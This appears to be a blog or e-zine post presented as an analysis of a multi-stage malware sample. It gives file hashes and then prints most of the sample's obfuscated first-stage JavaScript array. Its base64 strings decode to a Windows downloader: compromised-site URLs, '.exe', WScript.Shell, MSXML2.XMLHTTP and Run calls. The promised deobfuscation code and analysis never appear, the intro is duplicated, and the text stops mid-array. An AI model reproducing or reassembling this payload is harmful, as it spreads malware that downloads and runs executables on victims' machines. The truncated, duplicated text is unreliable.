Since I’m a nostalgic, my company now has an official e-zine.

If, like me, you’re old enough, it will perhaps remind you of the golden era of e-zines.

Since I’m a nostalgic, my company now has an official e-zine.

If, like me, you’re old enough, it will perhaps remind you of the golden era of e-zines.

This is the full analysis of a multi-stage malware.

Sample hashes:

MD5: A3BF316D225604AF6C74CCF6E2E34F41

SHA1: D20981637B1D9E99115BF6537226265502D3E716

SHA256: 00476789D901461F61BDF74020382F851765AFCD7622B54687CDA70425A91F86

This is the code I wrote for JavaScript deobfuscation. Make sure to insert the base64 encoded javascript payload before running it.

// first stage

var a = ['R3NGSlI=', 'R1lNeE0=', 'MTB8MjN8MjZ8NnwxMXwwfDN8MjV8MTh8MTZ8NHw1fDIyfDJ8MTN8MTl8MXwyOHwxNHwxN3wzMHwzMXw4fDl8MjR8MjB8MTV8Mjl8MjF8MTJ8N3wyNw==', 'WT9sb2ReNlVrM3JdWS44W24sSkRLWSpJIFlQMGkgPGpyaEZPNldhKmJAWEZEUXJPMHF4KjhsOk5vUnltd0B3aUtEKjByIVVxcGJbQmU5RCRDO0VFQWZsal1oLiUgZGRReWxxTg==', 'UnFURWMlWHNnak1wcWk3QUxnR2NtUVtHa1EsI0NxeU1OTiNrdVhpZkoyJUU8OXhdb1EgP2RKSkdOdHE5bGxGcThbIHpdICVbdHNmIEROZTxuWV5wLjB1NjxoPGY5Zk95cFl6ag==', 'S1FJcUo=', 'VF13RE5NaTslRmtLIE1ta0NBI0wxM1NdR0pEcXd3UDJFclUxVyA2IEBpdVtPaj8gcjNHTG5UdTtCVCA4OiEuQk9SQW45RDJFSlVlW0liIS48SEwwYk94JDlKQSBFOHBiSVh6IA==', 'aENjZ2s=', 'THlhbWk=', 'cFpubGs=', 'bFloeXE=', 'eVhFWGg=', 'VnpiaGg=', 'YXlTTGo=', 'SWdMYmI=', 'SE5jTG4=', 'SGxiTU8=', 'bW9ZYWo=', 'YmlPUmI=', 'VlloSHI=', 'Wm5LaXg=', 'SFRPRWE=', 'SHFUR0w=', 'bVRBYlo=', 'QUpYam8=', 'ZkNRdU0=', 'cFRjQ1Q=', 'YmNFQ0s=', 'Szlvd2ZUZTwgXWxkI0dpeFpJbUlUS0hIOHRAYS47S3kgQWU/LiBFcTtBakFCW3lXV0Rnem5hMEJQSiFLZnVnPypRSEg4MDFrUHBNTkAqODBdZyw3ajFwRTNVUXFzUm5jekUlOw==', 'Zm13c3Q=', 'a3B1VEw=', 'OXw3fDExfDEyfDZ8NXwxNHw4fDN8MTN8MHwxfDJ8NHwxMA==', 'RUVybjxvQVN0c1dYTy4qOEw7U1FiM25QQ3haVDgkWDBecGRqIHdHXXBnSCpZMVAuXW8xZltIQkJtRkExVyFNdE05VGFCMGFQQ3BNeEcsVTo2I1ByRmdNOnc7Nm5wRTY2OzJTSQ==', 'MUdwTGtKKkZPZGFOU0xGenc2XWVAb0M3R2c7dVFmM01HI2oxTSx1YlR0YyBmZzx0N0tJdHg4IXNBIHEjencxcGpYZlIyaDdEUV1nSkRRRWpURDE3LC5KLCAkTCFUQ1lvVDIqSQ==', 'Klokc3FDYnIsP3NAMFhTJCBCbXJsT3Iyd1hrIXUgdGwjMSNFI2olM01EbG5aIXQzenpHcnNuSTo5MldrR0w7aUxVIHBjbnRVNnR0WU5MZGRFNzxAKiBKLDkqJDgjeSBnXTFVIA==', 'TDJMY0MsdSRkYypAZy5xSDdsUVNXOjp0MWNJSENrY15iIVNnI0k2JERjZ05JIF5OWnguP0JBWWssWE1QPCBwckJqZzxKIFc5V2FTQElCIDhNWVpHMUJpW1RbXkg8IDd0ZUdTSQ==', 'bypxVy5GOkJTQm8jZTddcGJnVS5DKkpOIGlueVd5ODdwUkt1Yyp6TXNzdFRbM210MDkhMExuaFMsNmF6O0ZALEBUTk0heWFQOUteWUxUY0ZlcGZPUmtoRXN5OFpKUGV0VU1RaQ==', 'VGhlcmUgd2FzIGFuIGVycm9yIG9wZW5pbmcgdGhpcyBkb2N1bWVudC4gVGhlIGZpbGUgaXMgZGFtYWdlZCBhbmQgY291bGQgbm90IGJlIHJlcGFpcmVkIChmb3IgZXhhbXBsZSwgaXQgd2FzIHNlbnQgYXMgYW4gZW1haWwgYXR0YWNobWVudCBhbmQgd2Fzbid0IGNvcnJlY3RseSBkZWNvZGVkKS4=', 'Tm90IFN1cHBvcnRlZCBGaWxlIEZvcm1hdA==', 'c2JVaFk=', 'anJbbDtZbUI2bFQ7OlRKQCxPOUpKSGI2ckMhPGdVQ0lETG8yLiB0QTJ1eko5PCFdaXUkY1tPWSMsTVVUY01NUixpYlhLQkNRbE1qUyE/RVchcTEsTiQgIDlJSTEuLlMwbyRvbQ==', 'VU9kPDpBQzE2TVEhc0RmNl4jXnJxW0l1Ok1HW1F1cFJ5SyNINmg7OEdHOyVla2FwVTpzLFJNPztdOXkzcXo4Iz90ZSBkJWtAO0sgOzFxcmQ7IXE5T0w6IHQkWSRmcENuQUxYTQ==', 'VmhFZlg=', 'UnhWTmE=', 'RXFqMHFFIHlVeGo7TDJlbyBub0dLW0lkbTdwQ2lvNlVyO15AVXEjPHpZSlUuSHFQOUBwa3hIYiVeYnEhcUhebVsgUF5lU3AhbkNyI0xHc0ZmIG9GLiA/MlIjUHRVWTl3V09Fdw==', 'Q2lwd0k=', 'UUNpZW8=', 'RVJUaW8=', 'UU9VbUI=', 'b3NmbUU=', 'VkFtcW8=', 'UVZvbGI=', 'dHF2ZG0=', 'ZXRrRmY=', 'dUlTZ08=', 'b3hBREc=', 'WFhKc3I=', 'eGxRUVo=', 'ZnRvTks=', 'QndUbHQ=', 'Y2hhaW4=', 'dWdja3A=', 'TU9MTG4=', 'RG9PZnU=', 'SUFNYmM=', 'akZLUnU=', 'MTF8Mnw0fDh8MTl8MTZ8MjF8OXwxNHw2fDd8MTJ8MTd8MXwzfDEzfDB8NXwxNXwyMHwxMHwxOA==', 'V2xIYWM=', 'b0Vxa2U=', 'd2xKS0g=', 'WlFJU2E=', 'QVJRa0M=', 'cVRjQ2M=', 'WmlSYUM=', 'Smd6V1g=', 'V1ZhY0g=', 'V3V4bHM=', 'VVRaUFE=', 'clFmWGU=', 'SXhmT0w=', 'SVNocUo=', 'dENRTGM=', 'cWRtYU0=', 'RXRKcUc=', 'VlpvZFQ=', 'ZVd3TEQ=', 'S0VrZ0Y=', 'aFJLd04=', 'dVFxRHM=', 'VWJ3YUQ=', 'RGpwZHU=', 'enlTRU8=', 'RkVleFk=', 'cFpLa28=', 'QkhIU0M=', 'aVdRdHE=', 'elFhdkY=', 'VXpMYlk=', 'OHNycS47LndVUWVNQUpJOTtHMTFTXiVMck4yS15ob3hDaSRDUDEzNlMgZzwlciRAOixwN3hJIDpEJCxETlBbc0ZxdVtqMGtNalM7cXNIKlteIGhOVFo8RUt3dSxiR0ZXb3ksIA==', 'MVkja29eZE8kQyVIcCEhZT9oWHdtTXdAIXNQLGI3dHRCM09LdEZQW3dIWFRFIExwSDlRO3BsTUgsZ2kxZUBaJSFUWVRCLksgcWJmNzJoYmJxU1E2ckx0MjI/OSBHMkRHWVg5Qg==', 'QzJaTF4uI251RFNHWWIuTXBELjpFUmIlZHB1c1RjckBkJVs7IEhJaEFJPDs7RSRTXUhHamkwaD9bbmk5dF5qeDowIGxdal1rNlsyejE3Zzd4b14sJFR1JVpiXiM4Z05qJXJ4WQ==', 'cmkgSy4xN0dnWyp3ZCQzNnhrIVRCOjxkdURMcHJtR0EqblFTZFVsdWRMN1c7ICQ5IFBraFc5ITBIVW5SZzJveiRFR0gkI0hxREsqQWwyI0Z5Kl1UI05jZ1E3IEhUMTNNIV1zMA==', 'd1VVIFVlNmg2KnllMnAweW9zTEZwSXd1MiBKeFtaVSAxZWdKUFQ3dEokODgwdEN0O1N5aEggQXVmOTI/VV0xVUQ/IE9YaUFuYzAhOV5ZUmU3QEZdVWJUMGhQPDFDMTJNZlBDUQ==', 'aERKJCB1Wko6QVtdaiQuZmV0UmU6QFVpdVdPN2kgc3lOQjhtdGdrOSBlRVk3RTdMT2NzNmlxOmtVN1U8SHksIzFRbWdTOGUzaiRnVWZpY1k5VU4gWndzTCRHIHIgS0NaR2RORQ==', 'ak83YnpLQFQuSFplbEdDQFJOIWkwWnNXQ2lJMmR5c3M5QyBOT0BIJF1CYkk7aUs4dV1rMSBFVGFueHVER2NSLEducHM5PFtVcUp5SDNhYk8hYzMheFNXaUosWDNIWF46TmtyVQ==', 'Z0lXUiBjTjBIJDdqKm06Z1FdZ1t1az88UDBYW1tjIFteXlBHUG4wVGdJIWIzUGVCUFtwYnh3QWtqOkJFOEhSQW9EcVdtMFlwICRZOmtoSG9TZERTYW5yJSAlQV5sUWk5eEtaIA==', 'PF5CN3E6YlhFdCBqLnhEbiAhZ1VrTWw/enpvWEtFLk0sOUxYclJXbyU8b0txVEUkZV06cGQyLCpFLGR1SSM7M0NoMWFTY2wlUmpePyBJY1M4b3Q4KiBvaWskJWJdbDxCYlFeZQ==', 'TTNJSElqTyxuazcwPz8jIWdPUDBuMkZMPGpPMTF0SkdMYSBlZGxLRmUzR3MjOWwzaTF0OHViMXdMTkE7JEdGRGY2aCFHQHlkKiosWG9LSDJzMk56NzkgWypEQmVjYzBoak51Zw==', 'ZDdyV2xbQF13ZHczTF1oOFFMOWRAJSA4MTgzZEVSaEYyWGwxVXlsS3hCJDlxQWokKmRGeUp5Qm8weFpCLFkgUndUQVF1UzY5QzY6d2VnN2Y7Tm45eiN4THBLI1hQbWshUjs3XQ==', 'KixuN29MTzsgVXFyWUklMlAqRy5QIDo6R2l1OFVzWFlbeDo/I0VxT2NoIFhhbU9FMyEyLlcgIFNsb29wblt6Z3FLaEs6STkgeUFQUW86XSR0aT8zTjhaQkgjdW5LVU5MM2loIA==', 'TCUgIGVIO1FOSkdKKlggWThmIDBybklLYmZOZmx1SnltSiMxaiFpVDhrKlhGejpzRyB6O0VdRSBFMFViLj9GZ1FBVyMhcmszaUclaF47OGYydzFzY0tXdENiIzdYKnhlUTFiTQ==', 'SkBdOllCLFIzelhwaEFFayAlOlE2V1NASHl6OkxFRW5eW0IgQ1ViQmIjXm04IyE7R0Y2eFJTdXE/I1FpUTBtU1hvLm5ebS5zcCojeF43SnFybUxsITYhVGN5RywwYz95QXpMRA==', 'O0xIQCF3bVh5OjhrbyprbHFpT1cuQVRbMnBHcDNvaEg4cyBrOFVPOCFnajJHQWRKcz93XWQwWlI3aHFGbEpPMV5RIENKYW0wQXpZWWxqR2YgNlR6JV5iSmw8W11odFdvPFtzYQ==', 'T254IHhGWkpiclJaTkM3eWIlZER3JFh0P1VHIF5hd3lvdU1ZbFFbKm1jZkhER2cjSnE4aF1yVT9DUV5kMSBtN2tPaDE/aVJMMHQzbGVAI2dzTj9keVo/OyA7aGVLNltOOiBFcA==', 'YXhhYVk=', 'c3RZTmc=', 'c3RyaW5n', 'd2hpbGUgKHRydWUpIHt9', 'bGVuZ3Ro', 'N3w2fDl8OHwzfDEwfDJ8NXwxfDB8NA==', 'SmdUSlc=', 'cVJYSWI=', 'bk56SGU=', 'aHRmeE0=', 'V0NWaXU=', 'Y2NlTmo=', 'WmFhY2U=', 'WkVTZmM=', 'SnFFeGM=', 'eHd3V3o=', 'c0tabG0=', 'elhlZGI=', 'V2JRVWU=', 'a0lYR3E=', 'enNPb0E=', 'eHlkdkc=', 'SlNOdm8=', 'Y2FsbA==', 'YWN0aW9u', 'ZVduTlg=', 'TVpmYkI=', 'd3R1U0g=', 'dWdwU3Q=', 'dENvVG8=', 'S3hQSEU=', 'dFl5aWw=', 'aUtna3Q=', 'QnhmbE0=', 'QXpLbmI=', 'dWpnbWQ=', 'ZHRLYkg=', 'TXlPYmc=', 'dmtOQ3E=', 'UHFObHI=', 'REZBeng=', 'aWRmZHU=', 'UW9qQ2k=', 'QXhKRVg=', 'alBncHk=', 'clBxSmM=', 'YVV4UXg=', 'YXBwbHk=', 'QXhJeWE=', 'ZnVuY3Rpb24gKlwoICpcKQ==', 'XCtcKyAqKD86XzB4KD86W2EtZjAtOV0pezQsNn18KD86XGJ8XGQpW2EtejAtOV17MSw0fSg/OlxifFxkKSk=', 'aW5pdA==', 'aW5wdXQ=', 'VkV6Y2g=', 'YmZxemY=', 'aHdadnU=', 'YmFyUlg=', 'WklSQng=', 'SHZTUW8=', 'SXJQQ3E=', 'dGVzdA==', 'eEJrSVY=', 'WXpFQXQ=', 'em1PV1c=', 'SlZ1TXU=', 'bHJkZHk=', 'cUVmdW0=', 'YXM5ZkY3cXltcEpqP1tVPEBicEM8MEBhXXN1NiBzS1A3ZVBETFJtLkhlc2lTa2p3VCp5LGQjaF07MkxlMmlwclg6YiA6WG1GaHB4U0pvW3BIaFlEZnNVUGdOI3hUN2kzIFpuJQ==', 'WmtxLkUybyAkSnReWHAuaHE5SkxJOU1ZSVMqQiByaVNpbDNkNldTeGpTM0BleF5hKmRxJDA6d0BdeVRFTTw8Q1k3cjluQS5uJVA3VUo4JGE7V0FKYlQwQTZuQDp1MFlAQiAwTA==', 'Q01DICpUeVtsQ3VCQSMxQldpJGZlLGNGT3cgW3pRd09YMWZtb3dQUDZ3Y2ZDQEYyTVMqMzw5MkoyIEp5V2lRS29kLGZJa0BDMDBsdTd4JEZ5XUo/JFNiIGFFM0NYPEBsPHRxPA==', 'Xi5FaCQuXjBdWDhoIEpPQyBuakFFbyF6SHMyYkxSYUFHcC5BIFQgRl5XXjtXb1tLbnIqTnJsRUlxIDFuaE5nYjJbS09eZU9XPCBqaktoIHg7SlRtYTtJRjlzJVhYVSRmZSVhSw==', 'IEpkYSBldHg4TmlzJDB6ZiMgbU1pOXIwS29mYmo7IFVhJSMwOmtUTTNSSFd3RXQgQEBTcXd1ZXNjIDxkLkFEO09vODl6Mkc3Q1pXQVllI24lSXQud2diZyE5TjB0Qzd4VE8gUg==', 'MHwxMnw5fDEzfDZ8MXwxMXw0fDJ8M3w3fDE0fDV8OHwxMA==', 'QUJjdVU=', 'ZCQ7VWJlTGpUbFliWHU3aSRPO1JTcGlISF1wbm5PMVE7WUVlIHBCQ0VOciBxXmxDeXM7N0A2SEIlZD8kQiVhTEFkUHggYzJESU0kTzNbYmhIeklETmJMaEN0PHRGSncgI3k8cw==', 'eUhDMXdleF0lIF1RXmVJYU1tZGlnSGklXXRtQUU8RSV3ZyVaJU1JLklIQy45SENYZD9OeGNmW2VqSkguTTFXb0hGMHohIW8gQVE/TVUyRiVkYkxGMnoqaVNLXlRMZl5ObkJiRQ==', 'S0FRc1U=', 'IGxjSFBpM1lkZDlbIVBRSiNNXiBya2lGNzhVSzosQTNTY0NDc2o4S04qbXF5OnMgXSpeP0BXQHhuQltBT0hCY0pUekFCMC5vVDpGb0NiSUZ4YUBrVGI5JExjV1ttZXkgUDBzXg==', 'R0w7RDlwMURzQWtMPGMyVD90eEpveSAjP0p1RHI5bjcgd1pHLERmQTJkeXNNXjFiUHI4eDg3ZVgxJV1YS3IheGVrODlkWyFUYU1nXmZxMV46QGIjMUBkUFI8PCohcXVQPzt1eg==', 'RUlNSE4=', 'cFdxYWE=', 'Qk5CeGk=', 'Q1RZaUk=', 'QWpGU2Q=', 'SUx4cWU=', 'VmJmeXY=', 'WUNVWXM=', 'REdrZnY=', 'a2lFbmE=', 'Uk5zeHVGOSVmdzxLMXMueXNwS1h4Tk4jeSNBMkpTeG9EOCR4USxEUSwgQyV4PzJPWSMuRkRKICBdOHFoR2psOlRZIEEyWmRiaiNJT15QOTlwJVddWG5eOkNhRTIhOXozJE02Uw==', 'VEd0VEE=', 'QWZPVno=', 'TXJsaVVXQWIwdXIgcDp6OSpaMEhHRjoxPzlEb2RBQWVIWl1KUXVeenhSVExkT1Q7cW0zaTYlJGlQbGZ4P3guRmdLREwwQXklNjZtSi42LkNZPHNwODlvbUJxTGZjclUxUlllRA==', 'eDxYW0lORmg8OGx6MSF6amFOPHMgS3V0IHcgSHJVUXU5STpYR0BkWUhaTixQVUkgQDhCdDksUnogQTNic2d4KiRYWippYkJLbTEwdGpaYWRuYVA7IGs8JU5dITo2UD8ua3o4Tg==', 'a2ZDTXE=', 'Z1NxIFNmNzFxNnlCTjxkcDhPSF5xZz8/WkZDUXNLcFBMc1BmWm1IWlpNR2NNcERtMENSTmhxUHAzT0NJaCBldGRPVXdTWERoUSBDZnBDP2UqZGRDdztGW0dQU3N3V1FZeXo4Zg==', 'bE5Eelg=', 'emtTd2I=', 'MSxoIE1sSWVuc0o3ekRbSkYzJHoleiUlSkRHeE10OFAqT2E6Zjp6P096XU90WVQyIWNNWDN6d0s4aUxtTzNvREphcDZHOEAzOFRmVUVRdFt3MEdeIFlUeltiNjM6T0Q7I0FHXQ==', 'aEdLY3I=', 'VGh5RWo=', 'eVNKTGg=', 'bXZpWmE=', 'WERBbGk=', 'WVVGVU8=', 'Y29uc29sZQ==', 'OHwxfDR8MHwyfDd8NXwzfDY=', 'c3BsaXQ=', 'ZGVidWc=', 'bG9n', 'dHJhY2U=', 'd2Fybg==', 'ZXhjZXB0aW9u', 'ZXJyb3I=', 'MTJ8MnwzfDEwfDd8Nnw0fDV8MTR8MHwxfDExfDl8MTN8OA==', 'Y3dtSWE=', 'WFRXa0s=', 'V0FUano=', 'ZVRVZXc=', 'aWtEbVk=', 'RXVpeGg=', 'RlJ4ZmE=', 'VlFsZlY=', 'WGlKd3Y=', 'bXdvcGY=', 'ZWx3ZEM=', 'S3NraEQ=', 'Q0t3Qmo=', 'SktjTmY=', 'ZFZydk0=', 'Yk94ZVE=', 'TEt5Ym55Y0AgSjdIcTFoZVBSSSxGOHgwYyB0Tk5CdyBjUk5qUCFUZjZtPCE6bU0gRyBhJUhNUHNFXlp6Z09GejJLSmUwNm9MQ2FeIG9eJUAgI2lRdGpsTj9UaTNTOjAkVyQxRQ==', 'TGhiUlc=', 'SE9CRHE=', 'cmV0dXJuIChmdW5jdGlvbigpIA==', 'e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=', 'QnRsTlI=', 'VUNXYVU=', 'SlVqV2E=', 'MXwyfDR8MHw1fDZ8Mw==', 'S0hqc1Y=', 'WGljbU0=', 'dkVLdWk=', 'Y29JSHI=', 'SGZFSm8=', 'YVpKSFM=', 'TmljSE0=', 'aW50a1U=', 'WVNxREc=', 'RGFUUkw=', 'aW5mbw==', 'Unpxb1Y=', 'aHR0cDovL3NhbGVzcGlrZXMuY29tLzRiaWN5L3pwa2liOGh6a194a2x6dGYtMDU4NzMwMDI3Ni8=', 'ZXRJYVRhV3hZcHogbzc3IzloRUhAcmVOakRtaEJBZnlyN3ddLlkwVzYhQlVeIUhCT3k5dW96IGpkbUxXWzFKeWEkRDpLWWx5eklRcEVPRXFCTGMuNjhlVWdoeU5jOjhJZkhlUA==', 'YyFKWXNnbFpuI0F0MlBUUl1TNlBidHBCRndjTXVkJCB6TlhoTyAjMlNVQiRCcFVdJExURDdkIyo5cTNybWkgeW86ejJoYj8gOzg8cEhTIE1YYiVZdWswTzJXO0lHO0FlaE9KOA==', 'ayVeNkUlajdhY1M6IWc3T08xXkJFcjFDIGc5eGZMenBuVV1BWU05THpqJVdrdW4hV3AsN3F5LCouIG8qbGdONjtseE1CRndqUlhMTVQlcTsqUjwqQDM5RDdvMkxVQDE4I11ZSQ==', 'OkNtOHQgPFogTVIyOFc7RCV3IHNUTTgwWW82blF5d1UuQSBOc0RPQVNyQWYldSBSZTw6OnBncVtELG8jTkxoLiVUQEw5IEZieT85NjdTakcwVUFUO0BRaHpZaHl3YVN6UjcxJA==', 'PyFxYmltIS5VVy5kTldHQiwgbEBOa0ZCM0huMkljOkFuYzNAbix6PEdoR108bE1JdEQjUlN0dDlIR2xGIUNdXlFkU0RBOThwbkIhTyB1eENockBBV0ReQFhDcUxmd3dmc2hpeA==', 'RHVJMkQqM24wTmJRM3kwa2tvQyFJXXBLSyVZb2VMdVI5JW8uSTNpMSF5cXl3TV5DZUdEcyExSXBVPCVGb2JUTGsgd2YxdCpIP1kyMUJCbUFsV1hZJGNzPGY6c2FCOS5MSTZ3Kg==', 'bHBKWzddc0txQCBLIEpVLDtwS1UzenA2d2FJOUozbzdMXWRVaHo2OEV6UVNPbWg6d1t5Ui5XUnMqTVhJeEo5QFN4TnpyKk8gTjIyIzowS2wxOTZtM0EuQXk/eG1vZjBXaVJIUQ==', 'N11PMyBxT202MGluZG85SHpAZkclbVU/WD9xS1BCa2hSXWwhYjgkcVdnandBakFXcXRnXThteD9FUUM7OT85MCA5al1weD9sXnd5cSwsZW9KdCRXQHQ3IWZVXUdZcl0zTUg7Xg==', 'TCRbRCNAVzEyUzNIdGNMZUthayNpICpjQEwgITtGYml5XThKeGhIT0QsOCAhJFhzQ11UUkp3Y1QxP1Qhb2JRUGJ4YzolWURraGxyMU1eaWUgMVosWSBOMm5uQz93OzZqdG1QUQ==', 'V1NjcmlwdC5TaGVsbA==', 'UmVzcG9uc2VCb2R5', 'R2V0U3BlY2lhbEZvbGRlcg==', 'QWN0aXZlWE9iamVjdA==', 'aHR0cDovL3N1c2UtdGlldGplbi5jb20vd3AtYWRtaW4vUlFEdkdtT2hOLw==', 'LmV4ZQ==', 'U2NyaXB0aW5nLkZpbGVTeXN0ZW1PYmplY3Q=', 'aHR0cDovL3d3dy5iZWxvdmVkc3RyZWV0c29mYW1lcmljYS5vcmcvd3AtYWRtaW4vekFRRWdYaEVlUS8=', 'aHR0cDovL3NjdmFyb3NhcmlvLmNvbS93cC1hZG1pbi8zemVuMjgwXzQ2a3lxbDU3dGstMy8=', 'cCBydTM2MUQgemxXbkMgIDcgSkF4XlBUTiBMWW54VENAMkYxYUAlW0d5ICBNUm9ARiBVWE0jejo3ZV4jWFU8TlBZJTpLZiNnQl48USpTalk7ckhCUEBhIFNtOFE/bzZMSCxnVw==', 'aTYwODNvI111eU9PTzBrcWliJUtYRVB6I1JLcjJkIDNwOW1vWXFpSlggRjdhcnlbSGpQMmg2ZiFCQjZUIzY5Y2wqV2pIO3dSTzFVTUIwUU0gWFNIZDkjV2NYMl1VbCBsTHVOag==', 'cUtLd1h5MmNReXlnRzJOPG1ZaV5QempqSjw6SlNwUVsgXSFlQmtwMzxybXNxT0paelRLXmFoOzl3LEgwUkhTMWk5WkJhM1csN0tEeiBpY3AzIDFKaSpAYnFxeC5DV2w8UnhLIw==', 'ISAhSEM8WDdyV0RDejZIWUhLemJDSnFxUWZzUjxRZk8gY1c6bzs3ZEdJVWdtRW9VemQwI2ljTjtCSiNDcCxvS0hQSENuZ2YwKj8kYSQ4aiA4SzNROEhbV0BkKltpeDoyRCAgUw==', 'Wkk6cHE4by5RRUUlaDw3KjlAICVtcjNlYTokIFldIXVtUEQwJXkkaS5BN09MaE4xeHpwV2lALEZhczJObG0geERJZzxISXkhOTZAYSAgOjtyIGFINzxCIVNBeSAgLEBVcV06Iw==', 'IU5KJEM4cjJnUFUgaywsYVRUI29aMCpzTFVlZzhNPGJTNzxuWFojKjAzQlMjRFloZXA7Y2xYbWUhIFg8ciB5bGogLE5UUTguaGxXUnBUeCBqRiRjR1VRW1MgQz9tXXIyNnNOQw==', 'MHFCZXc/YSMkdTozIyRxc10qRm5LV3luI3VHOjIheltRTzphIzFSW01FKmFlT0hFR3gkMyVHQXglTGx5TWFtKjZGP3dZRktueGlNbkRPXkttTkJScTkyeU1scnFrZiAuOV5NSw==', 'UnVu', 'UG9wdXA=', 'TVNYTUwyLlhNTEhUVFA=', 'R0VU', 'b3Blbg==', 'c2VuZA==', 'aHR0cDovL3N0aWxlLXN0cmFuby5jb20vc2l0ZWZpbGVzLzBuNWt2YXBfZTQ4ZzkwcS01MDk1MTAyMjQv', 'RHBaYjglZ3lhQ3BaWHQgeENCMHoyPHM/VW9xQ1NUPGNdcCNbbHdrME9adFJCbUEgM0lUcVE6TV1RZEl6S0psV2RXOTtaMVAkTCBNIDd4XT82O3gwSmplZUtwXWNwdyosLlggTA==', 'ai5dOFRqYVFXbGVOd0dRMy5tKl1jKkx4ME1DSVI2IUV5YXg6OjcyNnNCZ3clcFtET0cqSXI4T20hbFo4WzAgZWRPSDszIG87NmVnRyNCVUxxUW47U3FkSEdrRzNHTUxIJW1LPA==', 'IWg5JU9pZXNzT0RBT1BtLmptOjlTd0MyTTJYXSBAWzpsIEJLRixYWWxRd2EgQXhQZyAgWVg5LGldN0VdJUBdLERYIGVeWVJNUnVKKmlQIDFheE1OO2tCXiBAIVpII1NjUSRHeA==', 'eSNzUFhqcFV6OTxkTU0zWXVYPHBwLiVscExCajh6JVlnQGU3XSBnVHVIQ0JxI1g6VDdpbEJwaVpFQiA6ISwgcUU8O211NzFUIGVEQSE8P0tdaUVmZ29reHIgIGxJWzlURFJFWQ==', 'ZGVidQ==', 'c3RhdGVPYmplY3Q=', 'dlduTWs=', 'SUNCcHg=', 'cFdsSU4=', 'c3RhdHVz', 'a3dtSlI=', 'Y29uc3RydWN0b3I=', 'U09NTVA=', 'Z2dlcg==', 'aUxEd2M=', 'anpRSmw=', 'eCBEQHFkaC5jI09HOGReaXkjanVpTTw4TS5IVFguJDxnbCNMUmNZQ3hjLEQyRD95JVJVS3RZdSpjUTlJQjFuZFMgIUNldHJpUlRGeFRDRSpAUDpVbUxHKlMwdyVlIFEgP1UsSQ==', 'ZTkkVWVINzI2IEVJTnlQJUBpXWxxI15MU0NtTHdYYWUgbThmZzltS0FtJFRhKnEqXSUqNzZUV0NlclVIcnRNR0VZUFMzYmE5cDBLTVlXRnMkZXdmRm06TlgsZ0l1M2UuKlNvIA==', 'Y291bnRlcg==', 'UW5mbmo=', 'RipmcmFUcDN0Zy4gcEMlIEpCZnV3ZVA4TVoqRyBDbXk/LkluYXpQcDcgWTtoNyA4LFAzKkFtR1RsZUt5aW9YTm0gOWFwIXBGcHU6XWZPQXd3YUcgYmtkaSpaMFJlcz85bCxvNg==', 'ajZDWEJXOEM2dDwlXiBLeEsgV09rRWJreiQzQXVCRXc6T1VEcHhqUFlMdVtlaGtZbGZOQ2g5P1guN0dkJVk7OEJ3N2MwUU1QcGlTUENqOmY7Ol1nQyFpT01ySkZiT15TY0NLTg==', 'cW0uWzxAaXQwMCxtVGYxZnloSWwzYU84eixUU2kgO2hbRUVbKkdqclJual0hMDcgQip4MWgzSUtPTkJNa1RGMWFxLiQzQzgkME1LRjpVaFFqbUt6MUlaYnAhdFpQQElzVSNFIw==', 'ZU96LixKMEFhMHBeI3g7IyBuOU04PDFQRSBZPCQsQGh5W0l5QDhJYkNyQCQyQmtKeHBiSS5nIHBpTDJrT3d4Tztpd00gd20gIzIzSWVObW1scFRQNlROYWR1cTtpTDglcl1daQ==', 'UVBvVVg=', 'YlJXTGc=', 'YUt0d2k=', 'aHRhaXo=', 'RUNCV1g=', 'a21xbGg=', 'V3N5VHQ=', 'OHwzfDEwfDl8N3w1fDR8MXwyfDZ8MA==', 'RlRUI1dyY1FIRWkuMypHT24sOGJYbm82Q0YwZFB4aWx5XTk4d0AxcFhkdyBDeU5jMkZiQEh5SWxILkBhUWJwendlbUVBbkY2VyVXVyBOMjxaZVs5d1UxUWc8LmRhbEkyTjhJIA==', 'NnVNPCR4PyR3dVlPbF1wZWQuaG16V0Q/OUF3cHBYZlBwelBVWFJHR2pKLnM8IDlaJEZRRDIkOUMjYUhsWTp1PFFNeSB3SE4kSj9ZSG1MbkFeaEdmPHU/WEwgNmw8WSw3S2NmLA==', 'UjpYIUs5blVoOVJRZk02V0lnUGg5aDltTjhvejB3PCFPdSAgazJmICBLeUQ6QSBuQUVAPFhOOFJDcGJASWpxMyB3UGRAMipwICAgLDhXJE5SdTt5dW04bjtbSGxBZ3NbSWJieQ==', 'YmJVKmg3eGNASnJXOT84TmhTXT9tOkJITDAgaCpOU2xsMixBZ0w2TkhtTkFMJEg8LmtDIUhBUmsgdCFqT0hmP1FLTF1nUmdPcjlJQyFkNzYxJGJ1OUxZQEAjRyQsUSpzZG5oTg==', 'dEs8QE0gIDowd3klPHIuQ3hkUnFpeF5TW3QuXUwlYTIzPy5idVksRTlNLCppck1abyo5VERQUEZSeFVBazZnN1Bqd0JhIHNCLCFodG5BcTdENnNFM25VaT9sb2c4UktyVTFDIA==', 'Tk50cFhxdTt0enVaNyBUOT9zYyBPICE/d3pxN2g5eFtnaj9UVUlTQTZrcFJbdyo6T2I4YVtxSFlnRjA3YlpidUNLPCNYWkxIU2g6XU1qZlBtQ3FFMSFaTFFiMiVUcCB1IGNnNw==', 'aHBlQEM/eC53MGEhXix1N2U8IWMyMUdeUGFoc2kld2MqIEZvdHFlSUhMeFtrLjhaRDtpZlAwI29dV04gU2U4bjFIREl5dXFCXmwgXiB3emNicHNpWSFJd1U8U2IuaG8sRkhYJA==', 'eVJRT1BMKmVCUV0gSEA7TixoZlNIeUQ3TG1TcHpFS2tvIEYuOWcgOUhTJCwuSENZRUEkZzo2S2ZwW0RDOCQxUFNhIGxGSFVjQSx0NzhYLHNDZGhlQDczXVc7bHhZSSx6MXhvIA==', 'XTFLIWRkYlBEWTFSO1MwIFttRTxjIHlJTFddUD9XV1d5SWZZSUAkSWkwQC5UQDtIWCVjJFBJITpGJEpAcUtOeE83eW5nJDhTW2ZoLktPYyMlSi5JOW1AXms3JFNTYSRAakR1Vw==', 'SHdtd3Q=', 'U0FNWk0=', 'UG54dk8=', 'Z2VoT0g=', 'SkZQSlA=', 'JSAxencjJCBLJF1wYTFdaCBmLFpocWEkOVJpRWp6QksldF5UVUcxRkN6dGxYQzFZcGhXQFJ4PGNPdDBVTHI7TjolVGE4JXRRIEdpW1FsYjFpJEQ/T2hXY3JlQmpLZUVHVGo2UA==', 